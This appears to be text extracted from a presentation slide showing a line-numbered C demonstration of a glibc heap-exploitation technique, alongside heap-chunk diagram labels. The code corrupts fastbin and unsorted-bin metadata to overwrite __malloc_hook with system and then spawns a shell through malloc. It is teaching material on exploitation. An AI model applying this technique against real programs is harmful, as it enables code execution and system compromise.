 victim_chunk
prev_size
0x71
fastbin_victim
fd
....
align_chunk
prev_size
0x91
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);